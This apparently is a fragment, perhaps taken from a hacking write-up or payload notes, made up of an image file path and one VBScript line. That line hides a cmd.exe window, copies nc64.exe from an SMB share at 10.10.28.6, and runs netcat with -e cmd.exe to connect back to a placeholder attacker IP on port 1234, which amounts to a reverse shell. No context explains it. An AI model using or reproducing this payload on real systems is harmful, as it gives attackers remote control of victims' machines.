 CreateObject("WScript.Shell").Run "cmd.exe /c copy /Y
\\10.10.28.6\myshare\nc64.exe %tmp% & %tmp%\nc64.exe -e cmd.exe
<attacker_ip> 1234", 0, True